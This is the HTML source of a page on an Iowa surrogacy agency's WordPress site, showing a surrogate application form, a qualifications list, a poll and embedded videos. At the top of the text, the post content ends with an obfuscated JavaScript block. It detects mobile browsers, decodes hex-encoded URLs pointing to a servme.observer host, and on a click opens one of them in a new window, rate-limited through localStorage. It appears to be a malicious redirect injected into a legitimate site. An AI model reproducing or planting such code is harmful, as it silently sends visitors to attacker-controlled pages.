g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="crp_related"> </div>
			
		</div><!-- .entry-content -->



		<footer class="entry-meta">



	    	
	      <!-- tags -->

	      <div class="tagcloud">



	          <a href="https://iowasurrogacy.com/tag/how-to-become-a-surrogate/">how to become a surrogate</a> <a href="https://iowasurrogacy.com/tag/how-to-become-a-surrogate-in-saint-marys-ia/">How to Become a Surrogate in Saint Marys IA</a> <a href="https://iowasurrogacy.com/tag/how-to-become-a-surrogate-mother/">How to Become A Surrogate Mother</a> <a href="https://iowasurrogacy.com/tag/how-to-become-a-surrogate-mother-in-saint-marys-ia/">How to Become a Surrogate Mother in Saint Marys IA</a> <a href="https://iowasurrogacy.com/tag/surrogacy/">surrogacy</a> <a href="https://iowasurrogacy.com/tag/surrogate/">surrogate</a> <a href="https://iowasurrogacy.com/tag/surrogate-mother/">Surrogate Mother</a> <a href="https://iowasurrogacy.com/tag/surrogate-mother-information/">Surrogate Mother Information</a> <a href="https://iowasurrogacy.com/tag/surrogate-mother-qualifications/">Surrogate Mother Qualifications</a> <a href="https://iowasurrogacy.com/tag/surrogate-mother-qualifications-saint-marys-ia/">Surrogate Mother Qualifications Saint Marys IA</a> <a href="https://iowasurrogacy.com/tag/surrogate-qualifications/">Surrogate Qualifications</a> <a href="https://iowasurrogacy.com/tag/surrogate-qualifications-saint-marys-ia/">Surrogate Qualifications Saint Marys IA</a> <a href="https://iowasurrogacy.com/tag/surrogates/">surrogates</a> 


	      </div>

	      <!-- end tags -->

	      


		</footer><!-- .entry-meta -->

	</div>

				<div class="post-inner-content secondary-content-box">

	        <!-- author bio -->

	        <div class="author-bio content-box-inner">



	          <!-- avatar -->

	          <div class="avatar">

	              <img alt='' src='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
	          </div>

	          <!-- end avatar -->



	          <!-- user bio -->

	          <div class="author-bio-content">



	            <h4 class="author-name"><a href="https://iowasurrogacy.com/author/jsadev10/">Angel Dela Cruz</a></h4>

	            <p class="author-description">

	                
	            </p>



	          </div>

	          <!-- end author bio -->



	        </div>

	        <!-- end author bio -->

			</div>

</article><!-- #post-## -->


			
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://iowasurrogacy.com/how-to-become-a-surrogate-in-woodward-ia/" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">How to Become a Surrogate in Woodward IA: The Guidelines</span></a></div><div class="nav-next"><a href="https://iowasurrogacy.com/how-to-become-a-surrogate-in-elkhart-ia/" rel="next"><span class="post-title">How to Become a Surrogate in Elkhart IA: The Qualifications <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-6" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1889-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/how-to-become-a-surrogate-in-saint-marys-ia/#wpcf7-f1889-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1889" />
<input type="hidden" name="_wpcf7_version" value="5.8.4" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1889-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="H-EjQw-o-BI-o" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="radio-323"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="radio-323" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="radio-323" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="13"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you had one or more medically uncomplicated pregnancies?</li>
                                   <li>Are you healthy, and height/weight appropriate? (31 BMI or less)</li>
                                   <li>Are you a non-smoker, drug free, and alcohol free?</li>
                               <li>Have you never been convicted of a felony?</li>
                    <li>Do you have reliable transportation and live in Iowa?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    </ul>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Iowa Surrogate Agency Poll</h3><div id="polls-9" class="wp-polls">
	<form id="polls_form_9" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_9_nonce" name="wp-polls-nonce" value="781d21b31d" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="9" /></p>
		<p style="text-align: center;"><strong>Hey Surrogates! Do you plan on discussing your surrogacy on Facebook?</strong></p><div id="polls-9-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-31" name="poll_9" value="31" /> <label for="poll-answer-31">Yes</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_9" value="32" /> <label for="poll-answer-32">No</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_9" value="33" /> <label for="poll-answer-33">Not Sure</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(9);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(9); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-9-loading" class="wp-polls-loading"><img src="https://iowasurrogacy.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-9" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Iowa Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
			</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->


	<div id="footer-area">


		<div class="container footer-inner">

<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M36S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/PLR22sweGKg"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/PLR22sweGKg?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Council Bluffs IA | Call (515) 212-2690</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Council Bluffs, IA? Iowa Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Council-Bluffs.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-14">
          <span class="short-video-title">Become a Surrogate Council Bluffs</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M34S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/eBpsNoGmBVM"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/eBpsNoGmBVM?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Ames IA | Call (515) 212-2690</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Ames, IA? Iowa Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Ames.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-14">
          <span class="short-video-title">Become a Surrogate Ames</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M35S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/bTWEWafyDek"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/bTWEWafyDek?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate Dubuque IA | Call (515) 212-2690</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Dubuque, IA? Iowa Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-Dubuque.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-14">
          <span class="short-video-title">Become a Surrogate Dubuque</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M35S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/5xUBnbw119g"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/5xUBnbw119g?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become A Surrogate West Des Moines IA | Call (515) 212-2690</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in West Des Moines, IA? Iowa Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://iowasurrogacy.com/wp-content/themes/sparkling-child/images/Become-A-Surrogate-West-Des-Moines.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2015-12-14">
          <span class="short-video-title">Become a Surrogate West Des Moines</span>
        </div>

      </div>  

</div>


			
			<div class="row">
				
				</div>
		</div>


		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				


				<div class="row">
                    
                    <div class="col-md-6">
						<div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      

					      <span class="review-title">
					      	<span>Reviews</span>
						      <span class="cr-stars">
						      	<i class="fa fa-star"></i>
						      	<i class="fa fa-star"></i>
						      	<i class="fa fa-star"></i>
						      	<i class="fa fa-star"></i>
						      	<i class="fa fa-star-half"></i> 
						      </span>
					      </span>
					      <span itemprop="name"><strong>Surrogacy Agency in Iowa</strong> </span><br/> 
					    
					    
					      <div itemprop="aggregateRating" 
					        itemscope itemtype="https://schema.org/AggregateRating">
					        <span itemprop="ratingValue"><strong>4.6</span>/<span itemprop="bestRating">5</strong></span> stars
					        based on <span itemprop="reviewCount">39</span> customer reviews
					      </div><br/>
					      <span itemprop="description">Surrogacy Agency in Iowa answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
					    
					    </div><!--.customer-review-->
					</div><!--.col-md-6-->
					<div class="col-md-6">
		              
		            </div><!--.col-md-6-->
                </div><!--.row-->
			    <div class="row">
					<nav role="navigation" class="col-md-6">


						<div class="social-footer">
                <a target="_blank" href="https://www.facebook.com/IowaSurrogacy"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                <a target="_blank" href="https://twitter.com/IowaSurrogacy"><i class="fa fa-twitter" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.pinterest.com/iowasurrogacy/"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.linkedin.com/in/iowasurrogacy"><i class="fa fa-linkedin" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.youtube.com/channel/UCkcvSh4ZSU25rP3gyRmVu-Q"><i class="fa fa-youtube" aria-hidden="true"></i></a>
            </div>


					</nav>
					<div class="copyright col-md-6">
                        <span>&copy; 2026 Surrogacy Agency in Iowa | <a target="_new" href="/terms-privacy/">Terms & Privacy Policy</a> | 
                        <a class="sitemap" href="/sitemap_index.xml">Sitemap | </a><a href="tel:5152122690"> <i class="fa fa-phone"></i> (515) 212-2690</a></span>
					</div>
				</div>
	            
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->


		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Fhow-to-become-a-surrogate-in-saint-marys-ia%2F&title=How+to+Become+a+Surrogate+in+Saint+Marys+IA%3A+The+Guidelines&description=If+you+do+figure+out+that+you+want+to+develop+into+a+surrogate+in+Saint+Marys+IA%2C+there+are+some+really+stringent+demands+that+you+undeniably+need+to+manage....&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Fhow-to-become-a-surrogate-in-saint-marys-ia%2F&title=How+to+Become+a+Surrogate+in+Saint+Marys+IA%3A+The+Guidelines&description=If+you+do+figure+out+that+you+want+to+develop+into+a+surrogate+in+Saint+Marys+IA%2C+there+are+some+really+stringent+demands+that+you+undeniably+need+to+manage....&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Fhow-to-become-a-surrogate-in-saint-marys-ia%2F&title=How+to+Become+a+Surrogate+in+Saint+Marys+IA%3A+The+Guidelines&description=If+you+do+figure+out+that+you+want+to+develop+into+a+surrogate+in+Saint+Marys+IA%2C+there+are+some+really+stringent+demands+that+you+undeniably+need+to+manage....&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Fhow-to-become-a-surrogate-in-saint-marys-ia%2F&title=How+to+Become+a+Surrogate+in+Saint+Marys+IA%3A+The+Guidelines&description=If+you+do+figure+out+that+you+want+to+develop+into+a+surrogate+in+Saint+Marys+IA%2C+there+are+some+really+stringent+demands+that+you+undeniably+need+to+manage....&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Fiowasurrogacy.com%2Fhow-to-become-a-surrogate-in-saint-marys-ia%2F&title=How+to+Become+a+Surrogate+in+Saint+Marys+IA%3A+The+Guidelines&description=If+you+do+figure+out+that+you+want+to+develop+into+a+surrogate+in+Saint+Marys+IA%2C+there+are+some+really+stringent+demands+that+you+undeniably+need+to+manage....&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>	<div style="display:none">
			<div class="grofile-hash-map-787aefbe454cb4ff775ae750cbb83903">
		</div>
		</div>
		
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1889' == event.detail.contactFormId ) { //Surrogates
      location = 'https://iowasurrogacy.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1888' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://iowasurrogacy.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://iowasurrogacy.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://iowasurrogacy.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/iowasurrogacy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/iowasurrogacy.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcc9bIUAAAAAEljrLrWxBe2F7A-fqjEs0VvIY6S&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcc9bIUAAAAAEljrLrWxBe2F7A-fqjEs0VvIY6S","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iowasurrogacy.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
